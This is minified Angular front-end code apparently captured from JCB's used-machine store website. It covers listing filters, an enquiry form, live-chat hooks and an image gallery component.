new(n||s)(D(w),D(V))}}static{this.\u0275prov=v({token:s,factory:s.\u0275fac,providedIn:"root"})}}return s})();var Z=(()=>{class s{static{this.type="[UsedMachineGeneric] Init"}constructor(t){this.usedMachineListItem=t}}return s})();function Ie(s,i){let t=s.getState();s.patchState({machine:{genericData:i.usedMachineListItem,detailedData:t.machine?.detailedData}})}var Q=(()=>{class s{static{this.type="[UsedMachines] Append Machines"}constructor(t,n){this.payload=t,this.queryParams=n}}return s})(),Ne=(()=>{class s{static{this.type="[UsedMachines] Clear Machines"}constructor(){}}return s})(),ee=(()=>{class s{static{this.type="[UsedMachines] Set Filters"}constructor(t){this.payload=t}}return s})(),De=(()=>{class s{static{this.type="[UsedMachines] Clear All Filters"}}return s})(),te=(()=>{class s{static{this.type="[UsedMachines] Clear Filter"}constructor(t){this.payload=t}}return s})(),ie=(()=>{class s{static{this.type="[UsedMachines] Set Page Number"}constructor(t){this.payload=t}}return s})();var I=()=>({options:[],selected:null,open:!1}),xe={productRanges:I(),products:I(),priceMin:I(),priceMax:I(),yearMin:I(),yearMax:I(),hoursMin:I(),hoursMax:I(),isCertifiedUsed:I()},m=class z{constructor(){this.isCertifiedUsedUnselectedValue={value:"false",label:"False"}}static machines(i){return i.machines}static filters(i){return i.filters}static selectedFilters(i){return i.selectedFilters}static hasMorePaginatedMachines(i){return i.hasMorePaginatedMachines}static totalCount(i){return i.totalCount}static pageNumber(i){return i.pageNumber}setMachines(i,{payload:t,queryParams:n}){let o=i.getState(),a=y(d({},o),{machines:[...o.machines,...t.machines.data],hasMorePaginatedMachines:t.hasMorePaginatedMachines,totalCount:t.machines.matchedRecordCount,filters:{}});this.mapApiFilterToPatch(o,a,t.machines.filters,n,"productRanges","ProductRanges","productRanges"),this.mapApiFilterToPatch(o,a,t.machines.filters,n,"products","ProductNames","products"),this.mapApiFilterToPatch(o,a,t.machines.filters,n,"yearMin","ManufactureYear","yearMin",{isNumber:!0,increment:1}),this.mapApiFilterToPatch(o,a,t.machines.filters,n,"yearMax","ManufactureYear","yearMax",{isNumber:!0,increment:1});let u=Intl.NumberFormat("en-GB",{style:"currency",currency:"GBP",maximumFractionDigits:0}).format;this.mapApiFilterToPatch(o,a,t.machines.filters,n,"priceMin","Price","priceMin",{isNumber:!0,increment:1e4,labelFormatter:u}),this.mapApiFilterToPatch(o,a,t.machines.filters,n,"priceMax","Price","priceMax",{isNumber:!0,increment:1e4,labelFormatter:u}),this.mapApiFilterToPatch(o,a,t.machines.filters,n,"hoursMin","Hours","hoursMin",{isNumber:!0,increment:1e3}),this.mapApiFilterToPatch(o,a,t.machines.filters,n,"hoursMax","Hours","hoursMax",{isNumber:!0,increment:1e3}),this.mapApiFilterToPatch(o,a,t.machines.filters,n,"isCertifiedUsed","IsCertifiedUsed","isCertifiedUsed",{isBoolean:!0}),i.patchState(a)}clearMachines(i){i.patchState({machines:[],hasMorePaginatedMachines:!0,totalCount:0,pageNumber:1})}setFilters(i,{payload:t}){let n=i.getState(),o={filters:d({},n.filters),selectedFilters:{}};Object.keys(t).forEach(a=>{o.filters[a]=y(d({},n.filters[a]),{selected:t[a]}),o.selectedFilters[a]=t[a]??void 0}),i.patchState(o)}clearAllFilters(i){let t=i.getState(),n={filters:d({},t.filters),selectedFilters:{isCertifiedUsed:this.isCertifiedUsedUnselectedValue}};Object.keys(xe).forEach(o=>{n.filters[o]=y(d({},n.filters[o]),{selected:o==="isCertifiedUsed"?this.isCertifiedUsedUnselectedValue:null})}),i.patchState(n)}clearFilter(i,{payload:t}){let n=i.getState();i.patchState({filters:y(d({},n.filters),{[t]:y(d({},n.filters[t]),{selected:t==="isCertifiedUsed"?this.isCertifiedUsedUnselectedValue:null})}),selectedFilters:y(d({},n.selectedFilters),{[t]:t==="isCertifiedUsed"?this.isCertifiedUsedUnselectedValue:void 0})})}setPageNumber(i,{payload:t}){i.patchState({pageNumber:t})}mapApiFilterToPatch(i,t,n,o,a,u,h,E){let _=n.find(_e=>_e.key===u);if(!_)throw new Error(`No filter found in API response for key ${u}`);let ae=this.mapApiFilterOptions(_.options,E),B=i.filters[a].selected;o&&(B=this.getSelectedFilterOption(ae,o?.get(h)),B&&(t.selectedFilters=y(d({},t.selectedFilters),{[a]:B}))),t.filters[a]={options:ae,selected:B}}mapApiFilterOptions(i,t){if(!i)return[];if(t?.isNumber){let n=i.map(Number).sort((o,a)=>o-a);if(t.increment){let o=Math.max(n[0],t.increment),a=n[n.length-1],u=[];for(let h=Math.ceil(o/t.increment)*t.increment;h<=a;h+=t.increment)u.push(h);n=u}return n.map(o=>({value:o,label:t.labelFormatter?t.labelFormatter(o):String(o)}))}return t?.isBoolean&&(i=i.map(n=>n.toString().toLowerCase())),i.sort().map(n=>({value:n,label:n}))}getSelectedFilterOption(i,t){return t?i.find(n=>String(n.value).toLowerCase()===String(t).toLowerCase())??null:null}static{this.\u0275fac=function(t){return new(t||z)}}static{this.\u0275prov=v({token:z,factory:z.\u0275fac})}};r([g(Q),e("design:type",Function),e("design:paramtypes",[Object,Q]),e("design:returntype",void 0)],m.prototype,"setMachines",null);r([g(Ne),e("design:type",Function),e("design:paramtypes",[Object]),e("design:returntype",void 0)],m.prototype,"clearMachines",null);r([g(ee),e("design:type",Function),e("design:paramtypes",[Object,ee]),e("design:returntype",void 0)],m.prototype,"setFilters",null);r([g(De),e("design:type",Function),e("design:paramtypes",[Object]),e("design:returntype",void 0)],m.prototype,"clearAllFilters",null);r([g(te),e("design:type",Function),e("design:paramtypes",[Object,te]),e("design:returntype",void 0)],m.prototype,"clearFilter",null);r([g(ie),e("design:type",Function),e("design:paramtypes",[Object,ie]),e("design:returntype",void 0)],m.prototype,"setPageNumber",null);r([S(),e("design:type",Function),e("design:paramtypes",[Object]),e("design:returntype",void 0)],m,"machines",null);r([S(),e("design:type",Function),e("design:paramtypes",[Object]),e("design:returntype",void 0)],m,"filters",null);r([S(),e("design:type",Function),e("design:paramtypes",[Object]),e("design:returntype",void 0)],m,"selectedFilters",null);r([S(),e("design:type",Function),e("design:paramtypes",[Object]),e("design:returntype",void 0)],m,"hasMorePaginatedMachines",null);r([S(),e("design:type",Function),e("design:paramtypes",[Object]),e("design:returntype",void 0)],m,"totalCount",null);r([S(),e("design:type",Function),e("design:paramtypes",[Object]),e("design:returntype",void 0)],m,"pageNumber",null);m=r([H({name:"usedMachines",defaults:{machines:[],hasMorePaginatedMachines:!0,totalCount:0,pageNumber:1,filters:xe,selectedFilters:{}}})],m);var je=Be(Te());G();var l=class{constructor(){this.recaptchaToken="",this.optimumMachineId=0,this.countryTwoLetterCode="",this.postCode="",this.firstName="",this.lastName="",this.phoneNumber="",this.emailAddress="",this.marketingConsent=!1,this.companyName="",this.userComments="",this.productListingPageUrl=""}};r([c(),j(),e("design:type",String)],l.prototype,"recaptchaToken",void 0);r([f(),e("design:type",Number)],l.prototype,"optimumMachineId",void 0);r([c(),X(2,2),e("design:type",String)],l.prototype,"countryTwoLetterCode",void 0);r([c(),j(),e("design:type",String)],l.prototype,"postCode",void 0);r([c(),j(),e("design:type",String)],l.prototype,"firstName",void 0);r([c(),j(),e("design:type",String)],l.prototype,"lastName",void 0);r([c(),j(),ve(),e("design:type",String)],l.prototype,"phoneNumber",void 0);r([c(),ge(),X(5,50),e("design:type",String)],l.prototype,"emailAddress",void 0);r([k(),e("design:type",Boolean)],l.prototype,"marketingConsent",void 0);r([c(),j(),e("design:type",String)],l.prototype,"companyName",void 0);r([c(),e("design:type",String)],l.prototype,"userComments",void 0);r([ye({require_tld:!1}),e("design:type",String)],l.prototype,"productListingPageUrl",void 0);var Ge="/customer-ui/optimum/usedMachineEnquiry",Pe=(()=>{class s{constructor(t){this.http=t}sendEnquiry(t){return ce((0,je.transformAndValidate)(l,t)).pipe(T(n=>this.http.post(Ge,n)))}static{this.\u0275fac=function(n){return new(n||s)(D(w))}}static{this.\u0275prov=v({token:s,factory:s.\u0275fac,providedIn:"root"})}}return s})();var re=(()=>{class s{static{this.type="[UsedMachinePage] Enquiry"}constructor(t){this.enquiryDto=t}}return s})();function Ee(s,i,t){i.patchState({priceBox:y(d({},i.getState().priceBox),{enquiryLoading:"loading"}),machine:i.getState().machine});let n=s.get(Pe),o=s.get(Ue),a=s.get(Me),u={customerFirstName:t.enquiryDto.firstName,customerLastName:t.enquiryDto.lastName,customerEmail:t.enquiryDto.emailAddress,customerTelephoneNumber:t.enquiryDto.phoneNumber,customerCompanyName:t.enquiryDto.companyName,customerPostalCode:t.enquiryDto.postCode,marketingConsent:t.enquiryDto.marketingConsent};return a.dispatch(new be(u)),o.execute(fe.UsedMachineEnquiry).pipe(T(h=>n.sendEnquiry(d({recaptchaToken:h},t.enquiryDto))),N(()=>{i.patchState({priceBox:y(d({},i.getState().priceBox),{enquiryLoading:"loaded",view:"enquiry-sent"}),machine:i.getState().machine})}),le(h=>(i.patchState({priceBox:y(d({},i.getState().priceBox),{enquiryLoading:"error",errorCode:h?.error?.errorCode??"UnknownError",view:"error"}),machine:i.getState().machine}),pe(void 0))))}var J={priceBox:{view:"register-interest-form",errorCode:void 0,enquiryLoading:"unloaded"},machine:void 0};var se=(()=>{class s{static{this.type="[UsedMachinePage] Init"}constructor(t=!0){this.shouldResetMachine=t}}return s})();function we(s,i){let t=J;i.shouldResetMachine||(t.machine=s.getState().machine),s.setState(d({},t))}var ne=(()=>{class s{static{this.type="[UsedMachinePage] Load Entire Used Machine"}constructor(t){this.usedMachineId=t}}return s})();function Oe(s,i,t){return s.get(Ce).getById(t.usedMachineId.toString()).pipe(N(o=>{i.patchState({machine:o.data})}))}var He="/customer-ui/usedMachines/details/:id",Re=(()=>{class s extends q{constructor(t,n){super(t,He,R,R,null,null),this.dataStateService=n,this.usedMachineDetailsStateKey=this.dataStateService.getDynamicStateKey("USED_MACHINE_DETAILS")}getById(t){return this.dataStateService.checkAndGetData(this.usedMachineDetailsStateKey,super.getById(t))}static{this.\u0275fac=function(n){return new(n||s)(D(w),D(V))}}static{this.\u0275prov=v({token:s,factory:s.\u0275fac,providedIn:"root"})}}return s})();var oe=(()=>{class s{static{this.type="[UsedMachineDetailsPage] Init"}constructor(t){this.usedMachineId=t}}return s})();function Le(s,i,t){let n=s.get(Re),o=i.getState();return n.getById(t.usedMachineId.toString()).pipe(N(a=>{i.patchState({machine:{genericData:o.machine?.genericData,detailedData:a.data}})}))}var F=class K{constructor(){this.injector=ue(me)}static page(i){return i}static priceBox(i){return i.priceBox}static currentUsedMachine(i){return i.machine}enquiryAction(i,t){return Ee(this.injector,i,t)}init(i,t){return we(i,t)}loadEntireUsedMachine(i,t){return Oe(this.injector,i,t)}setUsedMachineGenericData(i,t){return Ie(i,t)}getUsedMachineDetails(i,t){return Le(this.injector,i,t)}static{this.\u0275fac=function(t){return new(t||K)}}static{this.\u0275prov=v({token:K,factory:K.\u0275fac})}};r([g(re),e("design:type",Function),e("design:paramtypes",[Object,re]),e("design:returntype",void 0)],F.prototype,"enquiryAction",null);r([g(se),e("design:type",Function),e("design:paramtypes",[Object,se]),e("design:returntype",void 0)],F.prototype,"init",null);r([g(ne),e("design:type",Function),e("design:paramtypes",[Object,ne]),e("design:returntype",void 0)],F.prototype,"loadEntireUsedMachine",null);r([g(Z),e("design:type",Function),e("design:paramtypes",[Object,Z]),e("design:returntype",void 0)],F.prototype,"setUsedMachineGenericData",null);r([g(oe),e("design:type",Function),e("design:paramtypes",[Object,oe]),e("design:returntype",void 0)],F.prototype,"getUsedMachineDetails",null);r([S(),e("design:type",Function),e("design:paramtypes",[Object]),e("design:returntype",Object)],F,"page",null);r([S(),e("design:type",Function),e("design:paramtypes",[Object]),e("design:returntype",Object)],F,"priceBox",null);r([S(),e("design:type",Function),e("design:paramtypes",[Object]),e("design:returntype",void 0)],F,"currentUsedMachine",null);F=r([H({name:"usedMachinePage",defaults:J})],F);export{Ce as a,Z as b,Q as c,Ne as d,ee as e,De as f,te as g,ie as h,m as i,re as j,se as k,ne as l,oe as m,F as n};
/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-GB/chunk-2QZKMK7D.js
body_size: 14016
content:
import{a as Ct}from"./chunk-IAYAFXPJ.js";import{e as ft,g as gt}from"./chunk-QRMEKM5M.js";import{a as pt}from"./chunk-6QUFGQHM.js";import{a as ut}from"./chunk-EWAALL6O.js";import{a as Se}from"./chunk-ENZC2FMG.js";import{a as dt}from"./chunk-YUISB3YK.js";import{$a as re,A as De,Aa as d,Ba as x,Bb as Ce,Bd as St,Ca as w,Cd as rt,Da as ze,Ea as I,Gb as K,Ha as C,I as q,Jb as he,L as B,La as E,M as Q,Ma as m,Na as ue,O as Fe,Oa as fe,P as He,Q as de,R as f,S as g,Sa as T,Ta as y,Ua as S,V as O,Va as $,Wa as u,Xa as P,Xb as Ee,Ya as V,Zb as Ze,Zc as Me,_a as oe,a as we,ab as ae,b as Ge,ba as pe,ca as Be,cb as Ue,ce as Ne,e as yt,ga as $e,ge as at,ha as s,hb as X,he as te,ib as Z,ie as A,j as b,jb as je,je as G,k as R,ka as W,kc as ee,kd as tt,ke as Ie,la as p,lb as J,lc as Je,le as Ae,mc as Ke,me as st,nc as et,nd as nt,ne as Te,ob as qe,oe as ye,pe as lt,qa as _,qe as ct,re as mt,sa as Ve,sb as Qe,ta as a,tb as We,ua as Xe,ub as ge,ud as it,v as ke,va as Y,vb as Ye,vc as z,vd as ot,ve as _t,wb as M,wd as ve,we as k,x as Le,xe as ne,ya as l,za as r}from"./chunk-XKZ5SZ5P.js";var ht=(()=>{class t{constructor(e,n){this.store=e,this.ssrService=n,this.useTawk=!1,this.locale="",this.localesThatUseTawk=[z.Fr,z.De],this.driftPlaybooks={contactUs:{[z.EnGb]:371852,[z.EnUs]:375744,[z.EnAu]:382656,[z.PtBr]:382529}},this.languageSubscription=this.store.select(tt.languageCode).subscribe(i=>{this.locale=i,this.useTawk=this.localesThatUseTawk.includes(i);});}ngOnDestroy(){this.languageSubscription?.unsubscribe();}openTawk(){this.ssrService.isBrowser()&&window.Tawk_API.maximize();}openDrift(e){if(!this.ssrService.isBrowser())return;if(!e){window.drift.api.openChat();return;}let n=this.driftPlaybooks[e][this.locale];n?window.drift.api.startInteraction({interactionId:n}):window.drift.api.openChat();}openLiveChat(){this.useTawk?this.openTawk():this.openDrift();}openLiveChatContactUs(){this.useTawk?this.openTawk():this.openDrift("contactUs");}static{this.ɵfac=function(n){return new(n||t)(B(Me),B(nt));};}static{this.ɵprov=q({token:t,factory:t.ɵfac,providedIn:"root"});}}return t;})();var vt=["galleryMainImageRef"],Pt=["machinePillSupportingTextRef"];function bt(t,c){t&1&&(l(0,"div",13),d(1,"spinner"),r());}function Rt(t,c){if(t&1&&(d(0,"div",14,0),X(2,"localiseData"),X(3,"localiseData")),t&2){let e=m();Xe("background-image",e.getCurrentImageUrl())("background-size",e.generateBackgroundImageSize()),Y("gallery__main__image--zoomed",e.isZoomed),Ve("aria-label",Z(2,7,e.selected==null?null:e.selected.altTexts)?Z(3,9,e.selected==null?null:e.selected.altTexts):e.getMainImageBackupAltText());}}function xt(t,c){if(t&1){let e=I();l(0,"offer-pill",15),E("click",function(i){f(e);let o=m();return g(o.handleOfferPillClicked(i));}),r();}if(t&2){let e=c.ngIf;a("pillRichText",e);}}function wt(t,c){if(t&1&&d(0,"div",16,1),t&2){let e=c.ngIf;a("innerHTML",e,Be);}}function Gt(t,c){if(t&1){let e=I();l(0,"div",17)(1,"app-carousel",18),E("itemClick",function(i){f(e);let o=m();return g(o.handleCarouselItemClicked(i));}),r()();}if(t&2){let e=m();s(),a("carouselItems",e.getCarouselItems());}}var Qn=(()=>{class t{constructor(e,n,i,o,h){this.lightboxService=e,this.localisationService=n,this.doc=h,this.images=[],this.videoUrl="",this.video360Url="",this.dealerMachineId=0,this.primaryBuildCodes=[],this.machineName="",this.publishedOffer=void 0,this.offerButtonClicked=new O(),this.isZoomed=!1,this.locationSubscription=i.subscribe(D=>{D.type==="hashchange"&&D.url?.endsWith("#contactus")&&o.openLiveChat();});}ngOnChanges(){this.images.some(e=>e.apiUrl===this.selected?.apiUrl)||this.select(this.images[0]);}ngOnDestroy(){this.locationSubscription&&this.locationSubscription.unsubscribe();}focusMachinePillSupportingText(){this.machinePillSupportingTextRef?.nativeElement.focus();}onMoved(e,n,i,o=!0){let h=this.galleryMainImage?.nativeElement;if(!this.isZoomed||!h)return;let{top:D,left:ce,height:F,width:H}=e.getBoundingClientRect(),U=n-D,j=i-ce,me=(U<0?0:U>F?F:U)/F-.5,_e=(j<0?0:j>H?H:j)/H-.5,N=Math.round(F*2*me),xe=Math.round(H*2*_e);h.style.top=`${o?-N:N}px`,h.style.left=`${o?-xe:xe}px`;}onMouseMoved({target:e,clientY:n,clientX:i}){this.onMoved(e,n,i,!0);}activateZoom(e){this.getCurrentImageUrl()&&(this.isZoomed?this.clearZoom():(this.isZoomed=!0,this.onMouseMoved(e)));}clearZoom(){this.isZoomed=!1;let e=this.galleryMainImage?.nativeElement;e&&(e.style.top="0px",e.style.left="0px");}isFirstImageSelected(e){return this.images[0].apiUrl===e;}getCurrentImageUrl(){if(this.selected){let e=this.localisationService.localiseData(this.publishedOffer?.localisedOverlayImageUrl,!1);return e&&this.isFirstImageSelected(this.selected.apiUrl)?"url("+e+"), url("+this.selected.apiUrl+")":"url("+this.selected.apiUrl+")";}return!1;}generateBackgroundImageSize(){return this.selected?this.localisationService.localiseData(this.publishedOffer?.localisedOverlayImageUrl,!1)&&this.isFirstImageSelected(this.selected.apiUrl)?"100% 100%, contain":"contain":!1;}showGallerySlideshow(){return this.images?.length>1||this.isValidYoutubeLink(this.videoUrl)||this.isValidYoutubeLink(this.video360Url);}openVideoModal(e){this.lightboxService.show(e);}getCarouselItems(){let e=[];return this.images.forEach(n=>{e.push({url:n.apiUrl,type:"image",altTexts:n.altTexts});}),this.isValidYoutubeLink(this.video360Url)&&e.splice(1,0,{videoUrl:this.video360Url,url:ve(this.video360Url),type:"video",iconClass:"icon-degree-rotate font-size-lg-4 text-primary"}),this.isValidYoutubeLink(this.videoUrl)&&e.splice(1,0,{videoUrl:this.videoUrl,url:ve(this.videoUrl),type:"video",iconClass:"icon-play font-size-lg-3 text-primary"}),e;}handleCarouselItemClicked(e){if(e.type!=="image"&&e.videoUrl){this.openVideoModal(e.videoUrl);return;}let n=this.images.find(i=>i.apiUrl===e.url);n&&this.select(n);}getMainImageBackupAltText(){return"Selected image of the "+this.machineName+" machine";}handleOfferPillClicked(e){e.target instanceof HTMLAnchorElement||this.offerButtonClicked.emit(this.publishedOffer);}isValidYoutubeLink(e){return e?!!ot(e):!1;}select(e){this.selected=e,this.clearZoom();}replaceContactUsLink(e){let n='href="#contactus"';return this.doc.location.href.includes("#contactus")?e.replace(n,`href="${this.doc.location.href}"`):e.replace(n,`href="${this.doc.location.href}#contactus"`);}getOfferPillRichText(e){return e?this.replaceContactUsLink(e):void 0;}static{this.ɵfac=function(n){return new(n||t)(W(gt),W(rt),W(We),W(ht),W(Qe));};}static{this.ɵcmp=p({type:t,selectors:[["app-machine-details-gallery"]],viewQuery:function(n,i){if(n&1&&(T(vt,5),T(Pt,5)),n&2){let o;y(o=S())&&(i.galleryMainImage=o.first),y(o=S())&&(i.machinePillSupportingTextRef=o.first);}},inputs:{images:"images",videoUrl:"videoUrl",video360Url:"video360Url",dealerMachineId:"dealerMachineId",primaryBuildCodes:"primaryBuildCodes",machineName:"machineName",publishedOffer:"publishedOffer"},outputs:{offerButtonClicked:"offerButtonClicked"},features:[de],decls:13,vars:10,consts:()=>{let e;return e="*Images are for illustration purposes only.",[["galleryMainImageRef",""],["machinePillSupportingTextRef",""],e,[1,"py-3","py-lg-5","px-1","px-md-3","pl-lg-5"],[1,"gallery"],["type","button","aria-label","Zoom image",1,"gallery__main",3,"mouseup","mouseout","blur","mousemove"],["class","gallery__main__spinner",4,"ngIf"],["class","gallery__main__image","role","img",3,"gallery__main__image--zoomed","background-image","backgroundSize",4,"ngIf"],["class","mt-0 mt-md-3 d-flex justify-content-center cursor-pointer",3,"pillRichText","click",4,"ngIf"],["tabindex","-1","role","document","class","d-flex mb-3 font-size-sm-2 font-weight-normal justify-content-center text-secondary",3,"innerHTML",4,"ngIf"],["class","gallery__carousel",4,"ngIf"],[1,"d-flex","justify-content-between","align-items-center","flex-wrap"],[1,"my-3","mr-2","small","font-size-sm-2","gallery__images-disclaimer"],[1,"gallery__main__spinner"],["role","img",1,"gallery__main__image"],[1,"mt-0","mt-md-3","d-flex","justify-content-center","cursor-pointer",3,"click","pillRichText"],["tabindex","-1","role","document",1,"d-flex","mb-3","font-size-sm-2","font-weight-normal","justify-content-center","text-secondary",3,"innerHTML"],[1,"gallery__carousel"],[3,"itemClick","carouselItems"]];},template:function(n,i){n&1&&(l(0,"div",3)(1,"div",4)(2,"button",5),E("mouseup",function(h){return i.activateZoom(h);})("mouseout",function(){return i.clearZoom();})("blur",function(){return i.clearZoom();})("mousemove",function(h){return i.onMouseMoved(h);}),_(3,bt,2,0,"div",6)(4,Rt,4,11,"div",7),r(),_(5,xt,1,1,"offer-pill",8),X(6,"localiseData"),_(7,wt,2,1,"div",9),X(8,"localiseData"),_(9,Gt,2,1,"div",10),r(),l(10,"div",11)(11,"div",12),C(12,2),r()()()),n&2&&(s(3),a("ngIf",!i.getCurrentImageUrl()),s(),a("ngIf",i.getCurrentImageUrl()),s(),a("ngIf",i.getOfferPillRichText(je(6,5,i.publishedOffer==null?null:i.publishedOffer.localisedMachinePillText,!1))),s(2),a("ngIf",Z(8,8,i.publishedOffer==null?null:i.publishedOffer.localisedMachinePillSupportingText)),s(2),a("ngIf",i.showGallerySlideshow()));},dependencies:[M,Se,dt,ut,Ne],styles:[".gallery[_ngcontent-%COMP%]{display:block;width:100%;max-width:590px;margin:0 auto}.gallery__main[_ngcontent-%COMP%]{display:block;position:relative;width:100%;margin-bottom:.5rem;padding-top:75%;overflow:hidden;-webkit-user-select:none;user-select:none;border:none}.gallery__main__spinner[_ngcontent-%COMP%], .gallery__main__image[_ngcontent-%COMP%]{display:block;position:absolute;top:0;left:0;height:100%;width:100%}@media (hover: hover) and (pointer: fine){.gallery__main__spinner[_ngcontent-%COMP%], .gallery__main__image[_ngcontent-%COMP%]{pointer-events:none}}.gallery__main__spinner[_ngcontent-%COMP%]{display:flex;align-items:center;justify-content:center;background-color:#f8f9fa}.gallery__main__image[_ngcontent-%COMP%]{background:#fff no-repeat center center/contain}.gallery__main__image--zoomed[_ngcontent-%COMP%]{transform:scale(3)}.gallery__carousel[_ngcontent-%COMP%]{margin-top:.5rem}.gallery__images-disclaimer[_ngcontent-%COMP%]{color:#616161}.dealer[_ngcontent-%COMP%]{display:flex;flex-direction:column;align-items:flex-start}.dealer__text[_ngcontent-%COMP%]{color:#424242;font-size:.8125rem}.dealer__logo[_ngcontent-%COMP%]{height:2.5rem}.dealer__name[_ngcontent-%COMP%]{text-transform:uppercase;white-space:nowrap;font-family:jcbeurocondensed,sans-serif;font-size:1rem;background-color:#fcb026;display:inline-flex;margin-left:2px;height:2.5rem;align-items:center;padding:0 6px;color:#212121}.cursor-pointer[_ngcontent-%COMP%]{cursor:pointer}"]});}}return t;})();et();Ze();var se=class{constructor(){this.description="",this.placeId="";}};b([ee(),R("design:type",String)],se.prototype,"description",void 0);b([ee(),R("design:type",String)],se.prototype,"placeId",void 0);var le=class{constructor(){this.data=[];}};b([Ee(()=>se),Je(),R("design:type",Array)],le.prototype,"data",void 0);var Et=yt(St());var Lt="/customer-ui/getPredictedBusinesses",ni=(()=>{class t{constructor(e){this.http=e;}getPredictedBusinesses(e){return this.http.post(Lt,e).pipe(De(n=>(0,Et.transformAndValidate)(le,n)));}static{this.ɵfac=function(n){return new(n||t)(B(he));};}static{this.ɵprov=q({token:t,factory:t.ɵfac,providedIn:"root"});}}return t;})();var Dt="/customer-ui/getBusinessDetails/:placeId",ri=(()=>{class t{constructor(e){this.http=e;}getBusinessDetails(e){return this.http.get(it(Dt,e));}static{this.ɵfac=function(n){return new(n||t)(B(he));};}static{this.ɵprov=q({token:t,factory:t.ɵfac,providedIn:"root"});}}return t;})();var Ft=["greyTextRef"],Ht=["titleRef"],Bt=["*"];function $t(t,c){if(t&1&&(l(0,"div",4,1),u(2),r()),t&2){let e=m();s(2),P(e.darkGreyText);}}var Mt=(()=>{class t{constructor(){this.darkGreyText="",this.shouldFocus=!1,pe(()=>{this.shouldFocus&&this.greyTextRef&&this.greyTextRef.nativeElement.focus(),this.shouldFocus&&this.titleRef&&this.titleRef.nativeElement.focus();});}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=p({type:t,selectors:[["price-box-title"]],viewQuery:function(n,i){if(n&1&&(T(Ft,5),T(Ht,5)),n&2){let o;y(o=S())&&(i.greyTextRef=o.first),y(o=S())&&(i.titleRef=o.first);}},inputs:{darkGreyText:"darkGreyText",shouldFocus:"shouldFocus"},ngContentSelectors:Bt,decls:4,vars:1,consts:[["titleRef",""],["greyTextRef",""],["tabindex","-1","role","heading","aria-level","3","class","text-grey-500",4,"ngIf"],["tabindex","-1","role","heading","aria-level","3"],["tabindex","-1","role","heading","aria-level","3",1,"text-grey-500"]],template:function(n,i){n&1&&(ue(),_(0,$t,3,1,"div",2),l(1,"div",3,0),fe(3),r()),n&2&&a("ngIf",i.darkGreyText!=="");},dependencies:[M],styles:["[_nghost-%COMP%]{font-family:jcbeurocondensed,sans-serif;font-size:1.75rem;color:#fff;line-height:110%;text-transform:uppercase;display:block}@media (max-width: 991.98px){[_nghost-%COMP%]{font-size:28px}}"]});}}return t;})();et();Ze();var ie=class{constructor(){this.businessName="",this.postcode=null;}};b([ee(),R("design:type",String)],ie.prototype,"businessName",void 0);b([ee(),R("design:type",Object)],ie.prototype,"postcode",void 0);var be=class{};b([Ee(()=>ie),Ke(),R("design:type",ie)],be.prototype,"data",void 0);var Vt=["*"];function Xt(t,c){t&1&&(l(0,"div",1),fe(1),r());}var Nt=(()=>{class t{constructor(){this.showDropdown=!0;}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=p({type:t,selectors:[["autocomplete-dropdown"]],inputs:{showDropdown:"showDropdown"},ngContentSelectors:Vt,decls:1,vars:1,consts:[["class","auto-complete-dropdown",4,"ngIf"],[1,"auto-complete-dropdown"]],template:function(n,i){n&1&&(ue(),_(0,Xt,2,0,"div",0)),n&2&&a("ngIf",i.showDropdown);},dependencies:[M],styles:[".auto-complete-dropdown[_ngcontent-%COMP%]{display:block;width:100%;font-size:1rem;font-weight:400;line-height:1.5;max-height:192px;overflow-y:auto;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-top:none;border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}"]});}}return t;})();function zt(t,c){if(t&1&&(l(0,"div")(1,"small",1),u(2),r()()),t&2){let e=m();s(2),P(e.getErrorMessage());}}var Oe=(()=>{class t{constructor(){this.name="This field";}hasErrors(){let e=this.group.get(this.controlName);return e?e&&e.invalid&&(e.dirty||e.touched):!1;}getErrorMessage(){let e=this.group.get(this.controlName);if(!e)return"";let n=e.errors;return n?n.required?""+this.name+" is required":n.email?""+this.name+" must be a valid email address":n.maxlength?""+this.name+" must be less than "+n.maxlength.requiredLength+" characters":n.containsNumbers?""+this.name+" cannot contain numbers":n.containsLetters?""+this.name+" cannot contain letters":n.invalidSymbols?""+this.name+" contains invalid symbols":""+this.name+" is invalid":"";}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=p({type:t,selectors:[["shared-validation-message"]],inputs:{group:"group",controlName:"controlName",name:"name"},decls:1,vars:1,consts:[[4,"ngIf"],[1,"text-danger"]],template:function(n,i){n&1&&_(0,zt,3,1,"div",0),n&2&&a("ngIf",i.hasErrors());},dependencies:[K,M,ne],encapsulation:2});}}return t;})();var Ut=["inputElement"];function jt(t,c){if(t&1&&d(0,"spinner",7),t&2){let e=m(2);Y("input-compact--spinner-with-icon",e.hasIcon()),a("size",25);}}function qt(t,c){if(t&1){let e=I();l(0,"div",4)(1,"input",5,1),E("blur",function(){f(e);let i=m();return g(i.onBlur());}),r(),_(3,jt,1,3,"spinner",6),r();}if(t&2){let e=m();a("formGroup",e.group),s(),Y("input-compact--with-icon",e.hasIcon()),a("ngClass",e.className)("placeholder",e.label)("formControlName",e.controlName),s(2),a("ngIf",e.loading);}}function Qt(t,c){}function Wt(t,c){if(t&1&&(x(0),l(1,"div",8),d(2,"i",9),_(3,Qt,0,0,"ng-template",10),r(),w()),t&2){let e=m(),n=$(1);s(2),Y("text-red-300",e.iconInvalid),a("ngClass",e.icon),s(),a("ngTemplateOutlet",n);}}var It=(()=>{class t{constructor(){this.className="",this.icon="",this.iconInvalid=!1,this.loading=!1,this.blur=new O();}set shouldFocus(e){e&&this.inputElement&&this.inputElement.nativeElement.focus();}hasIcon(){return this.icon!=="";}onBlur(){this.blur.emit();}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=p({type:t,selectors:[["input-compact"]],viewQuery:function(n,i){if(n&1&&T(Ut,5),n&2){let 